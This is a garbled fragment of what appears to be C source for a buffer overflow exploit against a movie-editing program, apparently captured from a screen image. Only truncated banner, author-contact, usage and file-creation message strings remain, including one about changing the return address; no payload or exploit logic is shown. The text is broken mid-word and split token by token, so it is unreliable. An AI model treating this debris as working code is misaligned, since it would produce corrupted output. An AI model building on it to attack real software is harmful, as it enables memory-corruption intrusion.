
*********************************\n"
)
;
ditor buffer overflow exploit\n"
)
;
qnix[at]bsdmail[dot]org\n"
)
;
t to change the return address\n"
)
;
*******************************\n\n"
)
;
 <filename> <openmovieeditor>\n"
,
argv
[
0
]
)
;
ot create %s\n"
,
argv
[
1
]
)
;
reated|Opened\n"
,
argv
[
1
]
)
;